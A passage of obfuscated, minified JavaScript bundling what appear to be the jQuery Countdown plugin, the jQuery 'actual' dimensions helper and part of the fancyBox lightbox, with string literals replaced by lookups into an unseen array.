e=_x33225[2647],i=0,n=1,r=2,s=3,o=4,a=5,l=6;t[_x33225[2629]][_x33225[2648]]({name:e,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:_x33225[2649],layout:_x33225[29],compact:!1,padZeroes:!1,significant:0,description:_x33225[29],expiryUrl:_x33225[29],expiryText:_x33225[29],alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{'':{labels:[_x33225[2650],_x33225[2651],_x33225[2652],_x33225[2653],_x33225[2654],_x33225[2655],_x33225[2656]],labels1:[_x33225[2657],_x33225[2658],_x33225[2659],_x33225[2660],_x33225[2661],_x33225[2662],_x33225[2663]],compactLabels:[_x33225[987],_x33225[988],_x33225[2664],_x33225[46]],whichLabels:null,digits:[_x33225[32],_x33225[728],_x33225[2665],_x33225[2666],_x33225[2667],_x33225[2668],_x33225[2669],_x33225[2670],_x33225[2671],_x33225[2672]],timeSeparator:_x33225[488],isRTL:!1}},_rtlClass:e+_x33225[2673],_sectionClass:e+_x33225[2674],_amountClass:e+_x33225[2675],_periodClass:e+_x33225[2676],_rowClass:e+_x33225[2677],_holdingClass:e+_x33225[2678],_showClass:e+_x33225[2679],_descrClass:e+_x33225[2680],_timerElems:[],_init:function(){function e(t){var a=t<1000000000000?r?window[_x33225[2681]][_x33225[235]]()+window[_x33225[2681]][_x33225[2683]][_x33225[2682]]:n():t||n();a-o>=1000&&(i[_x33225[2684]](),o=a),s(e);}var i=this;this[_x33225[1643]](),this[_x33225[2685]]=[];var n=_x33225[99]==typeof Date[_x33225[235]]?Date[_x33225[235]]:function(){return new Date()[_x33225[2021]]();},r=window[_x33225[2681]]&&_x33225[99]==typeof window[_x33225[2681]][_x33225[235]],s=window[_x33225[2019]]||window[_x33225[2686]]||window[_x33225[2687]]||window[_x33225[2688]]||window[_x33225[2689]]||null,o=0;!s||t[_x33225[2690]]?(t[_x33225[2690]]=null,t[_x33225[2647]][_x33225[2691]]=setInterval(function(){i[_x33225[2684]]();},1000)):(o=window[_x33225[2692]]||window[_x33225[2693]]||window[_x33225[2694]]||window[_x33225[2695]]||window[_x33225[2696]]||n(),s(e));},UTCDate:function(t,e,i,n,r,s,o,a){_x33225[95]==typeof e&&e instanceof Date&&(a=e[_x33225[2697]](),o=e[_x33225[2698]](),s=e[_x33225[1058]](),r=e[_x33225[1057]](),n=e[_x33225[1044]](),i=e[_x33225[1043]](),e=e[_x33225[1042]]());var l=new Date();return l[_x33225[2699]](e),l[_x33225[2700]](1),l[_x33225[2701]](i||0),l[_x33225[2700]](n||1),l[_x33225[2702]](r||0),l[_x33225[2703]]((s||0)-(Math[_x33225[58]](t)<30?60*t:t)),l[_x33225[2704]](o||0),l[_x33225[2705]](a||0),l;},periodsToSeconds:function(t){return 31557600*t[0]+2629800*t[1]+604800*t[2]+86400*t[3]+3600*t[4]+60*t[5]+t[6];},resync:function(){var e=this;t(_x33225[73]+this[_x33225[2637]]())[_x33225[110]](function(){var i=t[_x33225[76]](this,e[_x33225[422]]);if(i[_x33225[678]][_x33225[2706]]){for(var n=null,r=0;r<e[_x33225[2685]][_x33225[13]];r++)if(e[_x33225[2685]][r][0]===i[_x33225[678]][_x33225[2706]]){n=e[_x33225[2685]][r];break;}if(e[_x33225[2707]](n[2])){var s=t[_x33225[103]](i[_x33225[678]][_x33225[2706]])?i[_x33225[678]][_x33225[2706]][_x33225[181]](this,[]):null;n[2]=(s?new Date()[_x33225[2021]]()-s[_x33225[2021]]():0)-n[1];}i[_x33225[2708]]&&i[_x33225[2708]][_x33225[2709]](i[_x33225[2708]][_x33225[2697]]()+n[2]),i[_x33225[2710]][_x33225[2709]](i[_x33225[2710]][_x33225[2697]]()+n[2]);}});for(var i=0;i<e[_x33225[2685]][_x33225[13]];i++)e[_x33225[2707]](e[_x33225[2685]][i][2])||(e[_x33225[2685]][i][1]+=e[_x33225[2685]][i][2],delete e[_x33225[2685]][i][2]);},_instSettings:function(t,e){return{_periods:[0,0,0,0,0,0,0]};},_addElem:function(t){this[_x33225[2711]](t)||this[_x33225[2712]][_x33225[156]](t);},_hasElem:function(e){return t[_x33225[109]](e,this[_x33225[2712]])>-1;},_removeElem:function(e){this[_x33225[2712]]=t[_x33225[136]](this[_x33225[2712]],function(t){return t===e?null:t;});},_updateElems:function(){for(var t=this[_x33225[2712]][_x33225[13]]-1;t>=0;t--)this[_x33225[2713]](this[_x33225[2712]][t]);},_optionsChanged:function(e,i,n){n[_x33225[2714]]&&(n[_x33225[2714]]=n[_x33225[2714]][_x33225[71]](/&lt;/g,_x33225[493])[_x33225[71]](/&gt;/g,_x33225[494])),this[_x33225[2715]](i[_x33225[678]],n);var r=i[_x33225[678]][_x33225[2716]]!==n[_x33225[2716]];t[_x33225[132]](i[_x33225[678]],n),this[_x33225[2717]](e,i,!this[_x33225[2707]](n[_x33225[2718]])||!this[_x33225[2707]](n[_x33225[2719]])||r);var s=new Date();(i[_x33225[2708]]&&i[_x33225[2708]]<s||i[_x33225[2710]]&&i[_x33225[2710]]>s)&&this[_x33225[2720]](e[0]),this[_x33225[2713]](e,i);},_updateCountdown:function(e,i){if(e=e[_x33225[495]]?e:t(e),i=i||this[_x33225[2646]](e)){if(e[_x33225[206]](this[_x33225[2721]](i))[_x33225[796]](this[_x33225[2722]],i[_x33225[678]][_x33225[2723]]),_x33225[1169]!==i[_x33225[2724]]&&t[_x33225[103]](i[_x33225[678]][_x33225[2725]])){var n=_x33225[2726]!==i[_x33225[2724]]?i[_x33225[2727]]:this[_x33225[2728]](i,i[_x33225[2729]],i[_x33225[678]][_x33225[2730]],new Date());1!==i[_x33225[678]][_x33225[2731]]&&this[_x33225[2732]](n)%i[_x33225[678]][_x33225[2731]]!==0||i[_x33225[678]][_x33225[2725]][_x33225[181]](e[0],[n]);}var r=_x33225[1169]!==i[_x33225[2724]]&&(i[_x33225[2708]]?i[_x33225[2733]][_x33225[2021]]()<i[_x33225[2708]][_x33225[2021]]():i[_x33225[2733]][_x33225[2021]]()>=i[_x33225[2710]][_x33225[2021]]());if(r&&!i[_x33225[2734]]){if(i[_x33225[2734]]=!0,this[_x33225[2711]](e[0])||i[_x33225[678]][_x33225[2735]]){if(this[_x33225[2736]](e[0]),t[_x33225[103]](i[_x33225[678]][_x33225[2737]])&&i[_x33225[678]][_x33225[2737]][_x33225[181]](e[0],[]),i[_x33225[678]][_x33225[2738]]){var s=i[_x33225[678]][_x33225[2714]];i[_x33225[678]][_x33225[2714]]=i[_x33225[678]][_x33225[2738]],this[_x33225[2713]](e[0],i),i[_x33225[678]][_x33225[2714]]=s;}i[_x33225[678]][_x33225[2739]]&&(window[_x33225[471]]=i[_x33225[678]][_x33225[2739]]);}i[_x33225[2734]]=!1;}else _x33225[1169]===i[_x33225[2724]]&&this[_x33225[2736]](e[0]);}},_resetExtraLabels:function(t,e){var i=null;for(i in e)i[_x33225[111]](/[Ll]abels[02-9]|compactLabels1/)&&(t[i]=e[i]);for(i in t)i[_x33225[111]](/[Ll]abels[02-9]|compactLabels1/)&&_x33225[9]==typeof e[i]&&(t[i]=null);},_eqNull:function(t){return _x33225[9]==typeof t||null===t;},_adjustSettings:function(e,i,n){for(var r=null,s=0;s<this[_x33225[2685]][_x33225[13]];s++)if(this[_x33225[2685]][s][0]===i[_x33225[678]][_x33225[2706]]){r=this[_x33225[2685]][s][1];break;}var o=null,a=null;if(this[_x33225[2707]](r)){var l=t[_x33225[103]](i[_x33225[678]][_x33225[2706]])?i[_x33225[678]][_x33225[2706]][_x33225[181]](e[0],[]):null;o=new Date(),a=l?o[_x33225[2021]]()-l[_x33225[2021]]():0,this[_x33225[2685]][_x33225[156]]([i[_x33225[678]][_x33225[2706]],a]);}else o=new Date(),a=i[_x33225[678]][_x33225[2706]]?r:0;var c=i[_x33225[678]][_x33225[2716]];c=this[_x33225[2707]](c)?-o[_x33225[2740]]():c,(n||!n&&this[_x33225[2707]](i[_x33225[2710]])&&this[_x33225[2707]](i[_x33225[2708]]))&&(i[_x33225[2708]]=i[_x33225[678]][_x33225[2719]],this[_x33225[2707]](i[_x33225[2708]])||(i[_x33225[2708]]=this[_x33225[2741]](c,this[_x33225[2742]](i[_x33225[2708]],null)),i[_x33225[2708]]&&a&&i[_x33225[2708]][_x33225[2709]](i[_x33225[2708]][_x33225[2697]]()+a)),i[_x33225[2710]]=this[_x33225[2741]](c,this[_x33225[2742]](i[_x33225[678]][_x33225[2718]],o)),a&&i[_x33225[2710]][_x33225[2709]](i[_x33225[2710]][_x33225[2697]]()+a)),i[_x33225[2729]]=this[_x33225[2743]](i);},_preDestroy:function(t,e){this[_x33225[2736]](t[0]),t[_x33225[244]]();},pause:function(t){this[_x33225[2724]](t,_x33225[1169]);},lap:function(t){this[_x33225[2724]](t,_x33225[2726]);},resume:function(t){this[_x33225[2724]](t,null);},toggle:function(e){var i=t[_x33225[76]](e,this[_x33225[422]])||{};this[i[_x33225[2724]]?_x33225[2034]:_x33225[1169]](e);},toggleLap:function(e){var i=t[_x33225[76]](e,this[_x33225[422]])||{};this[i[_x33225[2724]]?_x33225[2034]:_x33225[2726]](e);},_hold:function(e,i){var n=t[_x33225[76]](e,this[_x33225[422]]);if(n){if(_x33225[1169]===n[_x33225[2724]]&&!i){n[_x33225[2727]]=n[_x33225[2744]];var r=n[_x33225[2708]]?_x33225[40]:_x33225[39];n[n[_x33225[2708]]?_x33225[2708]:_x33225[2710]]=this[_x33225[2742]](r+n[_x33225[2727]][0]+_x33225[987]+r+n[_x33225[2727]][1]+_x33225[51]+r+n[_x33225[2727]][2]+_x33225[2664]+r+n[_x33225[2727]][3]+_x33225[46]+r+n[_x33225[2727]][4]+_x33225[984]+r+n[_x33225[2727]][5]+_x33225[988]+r+n[_x33225[2727]][6]+_x33225[47]),this[_x33225[2720]](e);}n[_x33225[2724]]=i,n[_x33225[2744]]=_x33225[1169]===i?n[_x33225[2727]]:null,t[_x33225[76]](e,this[_x33225[422]],n),this[_x33225[2713]](e,n);}},getTimes:function(e){var i=t[_x33225[76]](e,this[_x33225[422]]);return i?_x33225[1169]===i[_x33225[2724]]?i[_x33225[2744]]:i[_x33225[2724]]?this[_x33225[2728]](i,i[_x33225[2729]],i[_x33225[678]][_x33225[2730]],new Date()):i[_x33225[2727]]:null;},_determineTime:function(t,e){var i=this,n=function(t){var e=new Date();return e[_x33225[943]](e[_x33225[2021]]()+1000*t),e;},r=function(t){t=t[_x33225[69]]();for(var e=new Date(),n=e[_x33225[1042]](),r=e[_x33225[1043]](),s=e[_x33225[1044]](),o=e[_x33225[1057]](),a=e[_x33225[1058]](),l=e[_x33225[2698]](),c=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,u=c[_x33225[145]](t);u;){switch(u[2]||_x33225[47]){case _x33225[47]:l+=parseInt(u[1],10);break;case _x33225[988]:a+=parseInt(u[1],10);break;case _x33225[984]:o+=parseInt(u[1],10);break;case _x33225[46]:s+=parseInt(u[1],10);break;case _x33225[2664]:s+=7*parseInt(u[1],10);break;case _x33225[51]:r+=parseInt(u[1],10),s=Math[_x33225[1708]](s,i[_x33225[2745]](n,r));break;case _x33225[987]:n+=parseInt(u[1],10),s=Math[_x33225[1708]](s,i[_x33225[2745]](n,r));}u=c[_x33225[145]](t);}return new Date(n,r,s,o,a,l,0);},s=this[_x33225[2707]](t)?e:_x33225[107]==typeof t?r(t):_x33225[102]==typeof t?n(t):t;return s&&s[_x33225[2709]](0),s;},_getDaysInMonth:function(t,e){return 32-new Date(t,e,32)[_x33225[1044]]();},_normalLabels:function(t){return t;},_generateHTML:function(e){var c=this;e[_x33225[2727]]=e[_x33225[2724]]?e[_x33225[2727]]:this[_x33225[2728]](e,e[_x33225[2729]],e[_x33225[678]][_x33225[2730]],new Date());var u=!1,h=0,d=e[_x33225[678]][_x33225[2730]],p=t[_x33225[132]]({},e[_x33225[2729]]),f=null;for(f=i;f<=l;f++)u=u||_x33225[856]===e[_x33225[2729]][f]&&e[_x33225[2727]][f]>0,p[f]=_x33225[856]!==e[_x33225[2729]][f]||u?e[_x33225[2729]][f]:null,h+=p[f]?1:0,d-=e[_x33225[2727]][f]>0?1:0;var g=[!1,!1,!1,!1,!1,!1,!1];for(f=l;f>=i;f--)e[_x33225[2729]][f]&&(e[_x33225[2727]][f]?g[f]=!0:(g[f]=d>0,d--));var m=e[_x33225[678]][_x33225[2746]]?e[_x33225[678]][_x33225[2747]]:e[_x33225[678]][_x33225[2748]],v=e[_x33225[678]][_x33225[2749]]||this[_x33225[2750]],y=function(t){var i=e[_x33225[678]][_x33225[2747]+v(e[_x33225[2727]][t])];return p[t]?c[_x33225[2751]](e,e[_x33225[2727]][t])+(i?i[t]:m[t])+_x33225[28]:_x33225[29];},_=e[_x33225[678]][_x33225[2752]]?2:1,w=function(t){var i=e[_x33225[678]][_x33225[2748]+v(e[_x33225[2727]][t])];return!e[_x33225[678]][_x33225[2730]]&&p[t]||e[_x33225[678]][_x33225[2730]]&&g[t]?_x33225[2753]+c[_x33225[2754]]+_x33225[2755]+c[_x33225[2756]]+_x33225[2581]+c[_x33225[2757]](e,e[_x33225[2727]][t],_)+_x33225[2758]+c[_x33225[2759]]+_x33225[2581]+(i?i[t]:m[t])+_x33225[2760]:_x33225[29];};return e[_x33225[678]][_x33225[2714]]?this[_x33225[2761]](e,p,e[_x33225[678]][_x33225[2714]],e[_x33225[678]][_x33225[2746]],e[_x33225[678]][_x33225[2730]],g):(e[_x33225[678]][_x33225[2746]]?_x33225[2753]+this[_x33225[2762]]+_x33225[28]+this[_x33225[2756]]+(e[_x33225[2724]]?_x33225[28]+this[_x33225[2763]]:_x33225[29])+_x33225[2581]+y(i)+y(n)+y(r)+y(s)+(p[o]?this[_x33225[2757]](e,e[_x33225[2727]][o],2):_x33225[29])+(p[a]?(p[o]?e[_x33225[678]][_x33225[2764]]:_x33225[29])+this[_x33225[2757]](e,e[_x33225[2727]][a],2):_x33225[29])+(p[l]?(p[o]||p[a]?e[_x33225[678]][_x33225[2764]]:_x33225[29])+this[_x33225[2757]](e,e[_x33225[2727]][l],2):_x33225[29]):_x33225[2753]+this[_x33225[2762]]+_x33225[28]+this[_x33225[2765]]+(e[_x33225[678]][_x33225[2730]]||h)+(e[_x33225[2724]]?_x33225[28]+this[_x33225[2763]]:_x33225[29])+_x33225[2581]+w(i)+w(n)+w(r)+w(s)+w(o)+w(a)+w(l))+_x33225[2766]+(e[_x33225[678]][_x33225[2767]]?_x33225[2753]+this[_x33225[2762]]+_x33225[28]+this[_x33225[2768]]+_x33225[2581]+e[_x33225[678]][_x33225[2767]]+_x33225[2766]:_x33225[29]);},_buildLayout:function(e,c,u,h,d,p){for(var f=e[_x33225[678]][h?_x33225[2747]:_x33225[2748]],g=e[_x33225[678]][_x33225[2749]]||this[_x33225[2750]],m=function(t){return(e[_x33225[678]][(h?_x33225[2747]:_x33225[2748])+g(e[_x33225[2727]][t])]||f)[t];},v=function(t,i){return e[_x33225[678]][_x33225[2769]][Math[_x33225[2163]](t/ i)%10];},y={desc:e[_x33225[678]][_x33225[2767]],sep:e[_x33225[678]][_x33225[2764]],yl:m(i),yn:this[_x33225[2757]](e,e[_x33225[2727]][i],1),ynn:this[_x33225[2757]](e,e[_x33225[2727]][i],2),ynnn:this[_x33225[2757]](e,e[_x33225[2727]][i],3),y1:v(e[_x33225[2727]][i],1),y10:v(e[_x33225[2727]][i],10),y100:v(e[_x33225[2727]][i],100),y1000:v(e[_x33225[2727]][i],1000),ol:m(n),on:this[_x33225[2757]](e,e[_x33225[2727]][n],1),onn:this[_x33225[2757]](e,e[_x33225[2727]][n],2),onnn:this[_x33225[2757]](e,e[_x33225[2727]][n],3),o1:v(e[_x33225[2727]][n],1),o10:v(e[_x33225[2727]][n],10),o100:v(e[_x33225[2727]][n],100),o1000:v(e[_x33225[2727]][n],1000),wl:m(r),wn:this[_x33225[2757]](e,e[_x33225[2727]][r],1),wnn:this[_x33225[2757]](e,e[_x33225[2727]][r],2),wnnn:this[_x33225[2757]](e,e[_x33225[2727]][r],3),w1:v(e[_x33225[2727]][r],1),w10:v(e[_x33225[2727]][r],10),w100:v(e[_x33225[2727]][r],100),w1000:v(e[_x33225[2727]][r],1000),dl:m(s),dn:this[_x33225[2757]](e,e[_x33225[2727]][s],1),dnn:this[_x33225[2757]](e,e[_x33225[2727]][s],2),dnnn:this[_x33225[2757]](e,e[_x33225[2727]][s],3),d1:v(e[_x33225[2727]][s],1),d10:v(e[_x33225[2727]][s],10),d100:v(e[_x33225[2727]][s],100),d1000:v(e[_x33225[2727]][s],1000),hl:m(o),hn:this[_x33225[2757]](e,e[_x33225[2727]][o],1),hnn:this[_x33225[2757]](e,e[_x33225[2727]][o],2),hnnn:this[_x33225[2757]](e,e[_x33225[2727]][o],3),h1:v(e[_x33225[2727]][o],1),h10:v(e[_x33225[2727]][o],10),h100:v(e[_x33225[2727]][o],100),h1000:v(e[_x33225[2727]][o],1000),ml:m(a),mn:this[_x33225[2757]](e,e[_x33225[2727]][a],1),mnn:this[_x33225[2757]](e,e[_x33225[2727]][a],2),mnnn:this[_x33225[2757]](e,e[_x33225[2727]][a],3),m1:v(e[_x33225[2727]][a],1),m10:v(e[_x33225[2727]][a],10),m100:v(e[_x33225[2727]][a],100),m1000:v(e[_x33225[2727]][a],1000),sl:m(l),sn:this[_x33225[2757]](e,e[_x33225[2727]][l],1),snn:this[_x33225[2757]](e,e[_x33225[2727]][l],2),snnn:this[_x33225[2757]](e,e[_x33225[2727]][l],3),s1:v(e[_x33225[2727]][l],1),s10:v(e[_x33225[2727]][l],10),s100:v(e[_x33225[2727]][l],100),s1000:v(e[_x33225[2727]][l],1000)},_=u,w=i;w<=l;w++){var b=_x33225[2770][_x33225[38]](w),x=new RegExp(_x33225[2771]+b+_x33225[2772]+b+_x33225[2773],_x33225[63]);_=_[_x33225[71]](x,!d&&c[w]||d&&p[w]?_x33225[339]:_x33225[29]);}return t[_x33225[110]](y,function(t,e){var i=new RegExp(_x33225[2771]+t+_x33225[2774],_x33225[63]);_=_[_x33225[71]](i,e);}),_;},_minDigits:function(t,e,i){return e=_x33225[29]+e,e[_x33225[13]]>=i?this[_x33225[2751]](t,e):(e=_x33225[2775]+e,this[_x33225[2751]](t,e[_x33225[1025]](e[_x33225[13]]-i)));},_translateDigits:function(t,e){return(_x33225[29]+e)[_x33225[71]](/[0-9]/g,function(e){return t[_x33225[678]][_x33225[2769]][e];});},_determineShow:function(t){var e=t[_x33225[678]][_x33225[1736]],c=[];return c[i]=e[_x33225[111]](_x33225[987])?_x33225[856]:e[_x33225[111]](_x33225[2776])?_x33225[2777]:null,c[n]=e[_x33225[111]](_x33225[51])?_x33225[856]:e[_x33225[111]](_x33225[725])?_x33225[2777]:null,c[r]=e[_x33225[111]](_x33225[2664])?_x33225[856]:e[_x33225[111]](_x33225[2778])?_x33225[2777]:null,c[s]=e[_x33225[111]](_x33225[46])?_x33225[856]:e[_x33225[111]](_x33225[423])?_x33225[2777]:null,c[o]=e[_x33225[111]](_x33225[984])?_x33225[856]:e[_x33225[111]](_x33225[2779])?_x33225[2777]:null,c[a]=e[_x33225[111]](_x33225[988])?_x33225[856]:e[_x33225[111]](_x33225[2780])?_x33225[2777]:null,c[l]=e[_x33225[111]](_x33225[47])?_x33225[856]:e[_x33225[111]](_x33225[2781])?_x33225[2777]:null,c;},_calculatePeriods:function(t,e,c,u){t[_x33225[2733]]=u,t[_x33225[2733]][_x33225[2709]](0);var h=new Date(t[_x33225[2733]][_x33225[2021]]());t[_x33225[2708]]?u[_x33225[2021]]()<t[_x33225[2708]][_x33225[2021]]()?t[_x33225[2733]]=u=h:u=t[_x33225[2708]]:(h[_x33225[943]](t[_x33225[2710]][_x33225[2021]]()),u[_x33225[2021]]()>t[_x33225[2710]][_x33225[2021]]()&&(t[_x33225[2733]]=u=h));var d=[0,0,0,0,0,0,0];if(e[i]||e[n]){var p=this[_x33225[2745]](u[_x33225[1042]](),u[_x33225[1043]]()),f=this[_x33225[2745]](h[_x33225[1042]](),h[_x33225[1043]]()),g=h[_x33225[1044]]()===u[_x33225[1044]]()||h[_x33225[1044]]()>=Math[_x33225[1708]](p,f)&&u[_x33225[1044]]()>=Math[_x33225[1708]](p,f),m=function(t){return 60*(60*t[_x33225[1057]]()+t[_x33225[1058]]())+t[_x33225[2698]]();},v=Math[_x33225[221]](0,12*(h[_x33225[1042]]()-u[_x33225[1042]]())+h[_x33225[1043]]()-u[_x33225[1043]]()+(h[_x33225[1044]]()<u[_x33225[1044]]()&&!g||g&&m(h)<m(u)?-1:0));d[i]=e[i]?Math[_x33225[2163]](v/12):0,d[n]=e[n]?v-12*d[i]:0,u=new Date(u[_x33225[2021]]());var y=u[_x33225[1044]]()===p,_=this[_x33225[2745]](u[_x33225[1042]]()+d[i],u[_x33225[1043]]()+d[n]);u[_x33225[1044]]()>_&&u[_x33225[2782]](_),u[_x33225[2783]](u[_x33225[1042]]()+d[i]),u[_x33225[2784]](u[_x33225[1043]]()+d[n]),y&&u[_x33225[2782]](_);}var w=Math[_x33225[2163]]((h[_x33225[2021]]()-u[_x33225[2021]]())/1000),b=null,x=function(t,i){d[t]=e[t]?Math[_x33225[2163]](w/ i):0,w-=d[t]*i;};if(x(r,604800),x(s,86400),x(o,3600),x(a,60),x(l,1),w>0&&!t[_x33225[2708]]){var T=[1,12,4.3482,7,24,60,60],C=l,S=1;for(b=l;b>=i;b--)e[b]&&(d[C]>=S&&(d[C]=0,w=1),w>0&&(d[b]++,w=0,C=b,S=1)),S*=T[b];}if(c)for(b=i;b<=l;b++)c&&d[b]?c--:c||(d[b]=0);return d;}});}),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(jQuery);}(function(t){t[_x33225[312]][_x33225[933]]=t[_x33225[312]][_x33225[933]]||t[_x33225[312]][_x33225[932]],t[_x33225[312]][_x33225[132]]({actual:function(e,i){if(!this[e])throw _x33225[2785]+e+_x33225[2786];var n,r,s={absolute:!1,clone:!1,includeMargin:!1,display:_x33225[684]},o=t[_x33225[132]](s,i),a=this[_x33225[205]](0);if(o[_x33225[207]]===!0)n=function(){var t=_x33225[2787];a=a[_x33225[207]]()[_x33225[184]](_x33225[147],t)[_x33225[209]](_x33225[20]);},r=function(){a[_x33225[599]]();};else{var l,c=[],u=_x33225[29];n=function(){l=a[_x33225[1014]]()[_x33225[933]]()[_x33225[108]](_x33225[2788]),u+=_x33225[2789]+o[_x33225[210]]+_x33225[2790],o[_x33225[722]]===!0&&(u+=_x33225[2791]),l[_x33225[110]](function(){var e=t(this),i=e[_x33225[184]](_x33225[147]);c[_x33225[156]](i),e[_x33225[184]](_x33225[147],i?i+_x33225[1905]+u:u);});},r=function(){l[_x33225[110]](function(e){var i=t(this),n=c[e];void 0===n?i[_x33225[774]](_x33225[147]):i[_x33225[184]](_x33225[147],n);});};}n();var h=/(outer)/[_x33225[10]](e)?a[e](o[_x33225[2792]]):a[e]();return r(),h;}});}),function(t,e,i,n){'use strict';var r=i(_x33225[206]),s=i(t),o=i(e),a=i[_x33225[977]]=function(){a[_x33225[890]][_x33225[181]](this,arguments);},l=navigator[_x33225[1655]][_x33225[111]](/msie/i),c=null,u=e[_x33225[2793]]!==n,h=function(t){return t&&t[_x33225[310]]&&t instanceof i;},d=function(t){return t&&_x33225[107]===i[_x33225[17]](t);},p=function(t){return d(t)&&t[_x33225[14]](_x33225[37])>0;},f=function(t){return t&&!(t[_x33225[147]][_x33225[247]]&&_x33225[255]===t[_x33225[147]][_x33225[247]])&&(t[_x33225[1283]]&&t[_x33225[2794]]>t[_x33225[1283]]||t[_x33225[1280]]&&t[_x33225[773]]>t[_x33225[1280]]);},g=function(t,e){var i=parseInt(t,10)||0;return e&&p(t)&&(i=a[_x33225[2795]]()[e]/100*i),Math[_x33225[2223]](i);},m=function(t,e){return g(t,e)+_x33225[144];};i[_x33225[132]](a,{version:_x33225[2796],defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!u,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:_x33225[720],wrapCSS:_x33225[29],arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3000,preload:3,modal:!1,loop:!0,ajax:{dataType:_x33225[206],headers:{'X-fancyBox':!0}},iframe:{scrolling:_x33225[720],preload:!0},swf:{wmode:_x33225[1706],allowfullscreen:_x33225[121],allowscriptaccess:_x33225[245]},keys:{next:{13:_x33225[527],34:_x33225[2018],39:_x33225[527],40:_x33225[2018]},prev:{8:_x33225[1193],33:_x33225[2797],37:_x33225[1193],38:_x33225[2797]},close:[27],play:[32],toggle:[70]},direction:{next:_x33225[527],prev:_x33225[1193]},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:_x33225[2798],image:_x33225[2799],iframe:_x33225[2800]+(l?_x33225[2801]:_x33225[29])+_x33225[2802],error:_x33225[2803],closeBtn:_x33225[2804],next:_x33225[2805],prev:_x33225[2806]},openEffect:_x33225[1142],openSpeed:250,openEasing:_x33225[745],openOpacity:!0,openMethod:_x33225[2807],closeEffect:_x33225[1142],closeSpeed:250,closeEasing:_x33225[745],closeOpacity:!0,closeMethod:_x33225[2808],nextEffect:_x33225[2809],nextSpeed:250,nextEasing:_x33225[745],nextMethod:_x33225[2810],prevEffect:_x33225[2809],prevSpeed:250,prevEasing:_x33225[745],prevMethod:_x33225[2811],helpers:{overlay:!0,title:!0},onCancel:i[_x33225[131]],beforeLoad:i[_x33225[131]],afterLoad:i[_x33225[131]],beforeShow:i[_x33225[131]],afterShow:i[_x33225[131]],beforeChange:i[_x33225[131]],beforeClose:i[_x33225[131]],afterClose:i[_x33225[131]]},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i[_x33225[319]](e)||(e={}),!1!==a[_x33225[218]](!0)))return i[_x33225[134]](t)||(t=h(t)?i(t)[_x33225[219]]():[t]),i[_x33225[110]](t,function(r,s){var o,l,c,u,p,f,g,m={};_x33225[95]===i[_x33225[17]](s)&&(s[_x33225[106]]&&(s=i(s)),h(s)?(m={href:s[_x33225[76]](_x33225[2812])||s[_x33225[184]](_x33225[22]),title:s[_x33225[76]](_x33225[2813])||s[_x33225[184]](_x33225[1340]),isDom:!0,element:s},i[_x33225[2814]]&&i[_x33225[132]](!0,m,s[_x33225[2814]]())):m=s),o=e[_x33225[22]]||m[_x33225[22]]||(d(s)?s:null),l=e[_x33225[1340]]!==n?e[_x33225[1340]]:m[_x33225[1340]]||_x33225[29],c=e[_x33225[223]]||m[_x33225[223]],u=c?_x33225[206]:e[_x33225[17]]||m[_x33225[17]],!u&&m[_x33225[2815]]&&(u=s[_x33225[76]](_x33225[2816]),u||(p=s[_x33225[661]](_x33225[283])[_x33225[111]](/fancybox\.(\w+)/),u=p?p[1]:null)),d(o)&&(u||(a[_x33225[2817]](o)?u=_x33225[2818]:a[_x33225[2819]](o)?u=_x33225[2820]:_x33225[42]===o[_x33225[38]](0)?u=_x33225[250]:d(s)&&(u=_x33225[206],c=s)),_x33225[875]===u&&(f=o[_x33225[137]](/\s+/,2),o=f[_x33225[289]](),g=f[_x33225[289]]())),c||(_x33225[250]===u?o?c=i(d(o)?o[_x33225[71]](/.*(?=#[^\s]+$)/,_x33225[29]):o):m[_x33225[2815]]&&(c=s):_x33225[206]===u?c=o:u||o||!m[_x33225[2815]]||(u=_x33225[250],c=s)),i[_x33225[132]](m,{href:o,type:u,content:c,title:l,selector:g}),t[r]=m;}),a[_x33225[274]]=i[_x33225[132]](!0,{},a[_x33225[941]],e),e[_x33225[2821]]!==n&&(a[_x33225[274]][_x33225[2821]]=!!e[_x33225[2821]]&&i[_x33225[132]]({},a[_x33225[941]][_x33225[2821]],e[_x33225[2821]])),a[_x33225[961]]=t,a[_x33225[2822]](a[_x33225[274]][_x33225[498]]);},cancel:function(){var t=a[_x33225[2823]];t&&!1!==a[_x33225[85]](_x33225[2824])&&(a[_x33225[2825]](),a[_x33225[2826]]&&a[_x33225[2826]][_x33225[842]](),a[_x33225[2826]]=null,a[_x33225[2827]]&&(a[_x33225[2827]][_x33225[115]]=a[_x33225[2827]][_x33225[1035]]=null),t[_x33225[1189]]&&t[_x33225[1189]][_x33225[278]](!0,!0)[_x33225[85]](_x33225[2828])[_x33225[599]](),a[_x33225[2823]]=null,a[_x33225[2358]]||a[_x33225[2829]](t));},close:function(t){a[_x33225[2830]](),!1!==a[_x33225[85]](_x33225[2831])&&(a[_x33225[2832]](),a[_x33225[1576]]&&(a[_x33225[2833]]&&t!==!0?(a[_x33225[2833]]=a[_x33225[2834]]=!1,a[_x33225[2835]]=!0,i(_x33225[2836])[_x33225[599]](),a[_x33225[1189]][_x33225[278]](!0,!0)[_x33225[795]](_x33225[2837]),a[_x33225[2838]][a[_x33225[2358]][_x33225[2839]]]()):(i(_x33225[2840])[_x33225[278]](!0)[_x33225[85]](_x33225[2828])[_x33225[599]](),a[_x33225[2829]]())));},play:function(t){var 